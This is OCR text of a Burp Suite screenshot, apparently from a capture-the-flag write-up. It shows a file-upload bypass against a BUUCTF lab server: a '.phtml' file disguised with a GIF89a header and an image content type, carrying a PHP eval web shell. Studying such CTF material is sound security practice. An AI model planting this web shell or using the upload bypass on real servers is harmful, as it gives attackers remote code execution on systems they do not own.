 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://51e4347a
Request
Pretty Raw \n Actions
1 POST /upload_file.php HTTP/1.1
2 Host: 51e4347a-47de-493f-886a-a510ab020729.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------16221893514147945772148946652
8 Content-Length: 394
9 Origin: http://51e4347a-47de-493f-886a-a510ab020729.node3.buuoj.cn
10 Connection: close
11 Referer: http://51e4347a-47de-493f-886a-a510ab020729.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------16221893514147945772148946652
15 Content-Disposition: form-data; name="file"; filename="12.phtml"
16 Content-Type: image/jpeg
17
18 GIF89a?
19 <script language='php'>eval($_POST['v']);</script>
20 -----------------------------16221893514147945772148946652
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------16221893514147945772148946652--
25
Response
Pretty Raw Render \n Actions
上传文件名: 12.phtml
https://blog.csdn.net/qq_45834505